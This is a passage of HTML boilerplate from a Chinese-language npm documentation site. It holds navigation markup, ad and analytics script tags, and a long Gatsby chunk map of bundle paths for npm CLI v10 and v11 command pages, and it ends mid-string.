data-component="ActionList.Item--DividerContainer"><span id=":R3rajb:--label" class="prc-ActionList-ItemLabel-TmBhn">共享包和与他人协作</span></span></a></li><li data-has-subitem="true" data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:0" tabindex="0" aria-labelledby=":R4rajb:--label :R4rajb:--trailing-visual " id=":R4rajb:" aria-expanded="false" aria-controls=":R4rajbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R4rajb:--label" class="prc-ActionList-ItemLabel-TmBhn">了解更多</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R4rajb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R4rajbH1:" aria-labelledby=":R4rajb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08" tabindex="0" id=":R7srajb:" data-size="medium" style="--subitem-depth:1" href="#cli-参考文档" aria-label="CLI 参考文档, 1 of 1"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7srajb:--label" class="prc-ActionList-ItemLabel-TmBhn">CLI 参考文档</span></span></a></li></ul></li></ul></nav></div></div></div></div></div><script src="https://nodejs.cn/_static/js/common.js?t=251101" defer=""></script><script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9051381468277443" async="" crossorigin="anonymous"></script><script src="https://sdk.51.la/js-sdk-pro.min.js" async="" crossorigin="anonymous"></script></div></div><div id="gatsby-announcer" style="position:absolute;top:0;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0" aria-live="assertive" aria-atomic="true"></div></div><script id="gatsby-script-loader">/*<![CDATA[*/window.pagePath="/about-npm";/*]]>*/</script><!-- slice-start id="_gatsby-scripts-1" -->
          <script
            id="gatsby-chunk-mapping"
          >
            window.___chunkMapping="{\"app\":[\"/app-745654edf8a75e4b8ac7.js\"],\"component---src-head-js-content-file-path-content-404-mdx\":[\"/component---src-head-js-content-file-path-content-404-mdx-393a2e52a36d67b9de77.js\"],\"component---src-head-js-content-file-path-content-about-npm-index-mdx\":[\"/component---src-head-js-content-file-path-content-about-npm-index-mdx-48d7f372e0157b755675.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-index-mdx-b3718f55cc8aaf768497.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-access-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-access-mdx-75d5239c8fe36b806686.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-adduser-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-adduser-mdx-e5d9191e083f9a79e003.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-audit-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-audit-mdx-802395204b040bb271cd.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-bugs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-bugs-mdx-d4629d31806b63845a2d.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-cache-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-cache-mdx-b48a5e80086e667a1383.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ci-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ci-mdx-dc851218ca4f82050515.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-completion-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-completion-mdx-bebf45050cf850f44040.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-config-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-config-mdx-b5fc4a40868b5fe3f748.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-dedupe-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-dedupe-mdx-fee70b760dd4e7814d2a.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-deprecate-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-deprecate-mdx-38a5635058b69736bb50.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-diff-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-diff-mdx-3e341bd76d2679e274c5.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-dist-tag-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-dist-tag-mdx-60a694820f0f32d53c2c.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-docs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-docs-mdx-f12009bf015789080bc6.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-doctor-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-doctor-mdx-9baaddbef19ef67209da.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-edit-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-edit-mdx-35d3aca5f3d3f8d6b980.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-exec-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-exec-mdx-0119b8f33ad0e7431e7e.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-explain-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-explain-mdx-cbda5e3edac737d4ec6e.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-explore-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-explore-mdx-f6e6a629a5ee68156249.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-find-dupes-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-find-dupes-mdx-55443510ea284180da25.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-fund-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-fund-mdx-994d6e90832b144ca21c.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-help-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-help-mdx-d138967773c2ff2252b9.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-help-search-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-help-search-mdx-85993ad1cf5044002c2b.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-hook-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-hook-mdx-776a657a9c999e470a00.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-init-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-init-mdx-2ba205007c1ceb373eda.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-ci-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-ci-test-mdx-51f90bf88d6f4d6b073e.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-mdx-54fba8a4a3a286174c87.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-test-mdx-6ed9eaceb95230a0d3f7.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-link-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-link-mdx-8c460890beea2e3fb1e7.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-login-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-login-mdx-d1c1daf1765ad5681d69.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-logout-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-logout-mdx-060fa6510266e65cb916.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ls-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ls-mdx-b91b3a2157454846b078.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-mdx-3c2048c4f7765434d221.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-org-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-org-mdx-667a49fab52eb720ab83.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-outdated-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-outdated-mdx-c229ee105aa043d780ee.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-owner-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-owner-mdx-c0e285a8e231beabf0ad.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-pack-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-pack-mdx-b078f9b1fad0cba394c2.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ping-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ping-mdx-c5e1e07208652bdc4cc8.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-pkg-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-pkg-mdx-10753a5db8083b97425f.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-prefix-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-prefix-mdx-4e8dd97b444e3fd1ee83.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-profile-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-profile-mdx-e3da62b9622d7d7af1d6.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-prune-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-prune-mdx-f446dd66d1a3de3f62b3.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-publish-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-publish-mdx-9f0d17cf3e0d24781305.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-query-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-query-mdx-2c7abfaae1fcbf2bef72.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-rebuild-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-rebuild-mdx-861655ce156a63764cbe.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-repo-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-repo-mdx-79dbf8f793c5d9afdc7b.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-restart-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-restart-mdx-444e2bf4ea19101b5606.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-root-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-root-mdx-d63cc8e8946b1468ba4e.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-run-script-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-run-script-mdx-f51aadf760cf50ba8ed3.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-sbom-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-sbom-mdx-2ea531f50df712d3d8a3.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-search-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-search-mdx-78d2752ad9413e1049b1.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-shrinkwrap-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-shrinkwrap-mdx-fa843618e9d0a6ba267c.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-star-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-star-mdx-467d2a19c6ecc07db0c7.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-stars-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-stars-mdx-9be6f819e0604d32a2d1.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-start-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-start-mdx-f68dd90e723080f7e451.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-stop-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-stop-mdx-cc3244e31b5652ca7ca6.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-team-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-team-mdx-c2b90f640fdcf5f98cda.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-test-mdx-6fafecfe18406ffe776d.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-token-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-token-mdx-8ee2f7a557c845bb52f7.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-uninstall-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-uninstall-mdx-b95732b90d038c3a3164.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-unpublish-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-unpublish-mdx-33c8adf8342ebd501a6c.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-unstar-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-unstar-mdx-fc72d99872ab53f1c72e.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-update-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-update-mdx-50e3256f37a07b213113.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-version-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-version-mdx-82a9338f6bd1c3a108bb.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-view-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-view-mdx-1b72f663e95a73f8a727.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-whoami-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-whoami-mdx-930086f09297f46487f3.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npx-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npx-mdx-16aeb0c6b2586d2495dd.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-folders-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-folders-mdx-5307aeb0c128b7cedf2d.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-index-mdx-a1a76ecc126e9b632fc2.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-install-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-install-mdx-c3c13c5d688df15ba16a.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-npm-shrinkwrap-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-npm-shrinkwrap-json-mdx-7e0627edf4ad0ee74958.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-npmrc-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-npmrc-mdx-b60216bceb084cb8c161.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-package-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-package-json-mdx-c59d3696800fcfe2eea1.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-package-lock-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-package-lock-json-mdx-3af8cea6bd587498b00c.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-index-mdx-d58b5747d05098ca3dee.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-changelog-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-changelog-mdx-0fe29b44c464c0756004.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-config-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-config-mdx-c040c11747d91ab0b79e.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-dependency-selectors-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-dependency-selectors-mdx-d29d8a062ce00f711bba.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-developers-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-developers-mdx-8eb8e20a86298a21769d.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-index-mdx-1f020e42bf64ce5f9860.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-logging-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-logging-mdx-3615fc7dbb3f42d735b3.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-orgs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-orgs-mdx-07ab837590c78e0b619b.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-package-spec-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-package-spec-mdx-9149188608d51c41a937.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-registry-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-registry-mdx-446fcc93dae55296aef1.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-removal-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-removal-mdx-cd4521af320df23edb88.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-scope-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-scope-mdx-70357355839b33b6f762.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-scripts-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-scripts-mdx-dcb469e157eaeba4e5f8.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-workspaces-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-workspaces-mdx-111d9315fdee4b19261c.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-index-mdx-93905fad30a47659988b.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-access-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-access-mdx-306e941f8668867147f7.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-adduser-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-adduser-mdx-2aa9c970c9cb2043af15.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-audit-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-audit-mdx-8376a5fb0d7261a2cf9e.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-bugs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-bugs-mdx-ea79016096e413ec97ff.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-cache-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-cache-mdx-3734becd79ea6b99894b.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ci-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ci-mdx-f65734b9ed0d44b87b76.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-completion-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-completion-mdx-a763b9a921d7929b38ed.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-config-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-config-mdx-5c3238780483919fd1b8.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-dedupe-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-dedupe-mdx-d79eb97ea1a33e481ab8.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-deprecate-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-deprecate-mdx-c29acf71badfa607d25f.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-diff-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-diff-mdx-24e9fcd765361abe482c.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-dist-tag-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-dist-tag-mdx-c69617cfaac646a06549.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-docs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-docs-mdx-445850fe041c414e1696.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-doctor-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-doctor-mdx-77942d882ab45306c848.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-edit-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-edit-mdx-c82c29979c04428d6f9a.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-exec-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-exec-mdx-d6785547d968f2710414.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-explain-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-explain-mdx-a38c6b1253fa82934630.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-explore-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-explore-mdx-52e2e81740ccbf1d0465.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-find-dupes-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-find-dupes-mdx-dea7b7480fb3007dea6a.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-fund-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-fund-mdx-6ac15c2d4d284f664733.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-help-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-help-mdx-bfcb3afa40883edade94.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-help-search-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-help-search-mdx-0ddf4cb0ef56cb9429d1.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-init-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-init-mdx-3938ed55711bcf95e5b3.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-ci-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-ci-test-mdx-59cd6c9d1c6a3b0c5745.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-mdx-e2282551dff66aed2ccf.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-test-mdx-db21f7ebd927a8a97151.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-link-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-link-mdx-8e8951deb58d2d02dfab.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-login-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-login-mdx-559d1252d47c342cfce0.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-logout-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-logout-mdx-567bd6b400a8abddc976.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ls-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ls-mdx-568c29a03ea7bed599b3.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-mdx-630fc4357c0851c8d37d.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-org-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-org-mdx-271fdcfe3dad015bb8c2.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-outdated-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-outdated-mdx-295317ad168712c64549.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-owner-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-owner-mdx-53608de08619b38f8c80.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-pack-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-pack-mdx-342759ca2fd33d950bed.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ping-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ping-mdx-3483b6185f124dcac695.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-pkg-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-pkg-mdx-0f12e5a4e53275db4d34.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-prefix-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-prefix-mdx-a2aa66d3688213001009.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-profile-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-profile-mdx-25cf20a0d842a14277e2.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-prune-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-prune-mdx-771ca036d1189b1bb9ae.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-publish-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-publish-mdx-ebd548c00bc26de60470.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-query-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-query-mdx-b8d403e7a136018454bf.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-rebuild-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-rebuild-mdx-84e2e057f2c186a0e128.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-repo-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-repo-mdx-aca25bc5e0184b319921.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-restart-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-restart-mdx-70eba0c19bcd1fc5e698.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-root-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-root-mdx-6cfb411e4cf5a1bdccbb.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-run-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-run-mdx-00cbfc7799fb2a3a92b2.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-sbom-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-sbom-mdx-0a58a23486301272c2d1.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-search-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-search-mdx-9e8d44a4ebf0c2c73302.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-shrinkwr